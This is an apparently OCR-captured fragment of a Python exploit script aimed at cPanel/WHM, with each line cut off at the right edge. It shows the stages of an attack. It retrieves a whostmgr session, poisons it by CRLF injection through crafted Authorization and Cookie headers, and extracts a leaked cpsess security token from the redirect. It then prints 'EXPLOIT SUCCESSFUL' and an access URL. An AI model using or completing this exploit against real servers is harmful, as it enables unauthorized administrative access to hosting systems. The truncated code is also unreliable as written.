
        if not match:

            print("[-] Error: Could not retrieve whos
            return

        session_base = urllib.parse.unquote(match.gro
        print(f"[+] Obtained session base: {session_b
        # Stage 2: Poison session via CRLF Injection

        headers = {

            "Authorization": f"Basic {PAYLOAD_B64}",

            "Cookie": f"whostmgrsession={urllib.parse
            "Connection": "close"

        }

        r = s.get(f"{target}/", headers=headers, allo
timeout=10)

        # Stage 3: Extract leaked security token

        location = r.headers.get("Location", "")

        token_match = re.search(r"/cpsess\d{10}", loc
        if token_match:

            token = token_match.group(0)

            print(f"[!] EXPLOIT SUCCESSFUL!")

            print(f"[!] Leaked Token: {token}")

            print(f"[!] Access URL: {target}{token}/"
        else:

            print("[-] Exploit failed. The target may
protected by a WAF.")
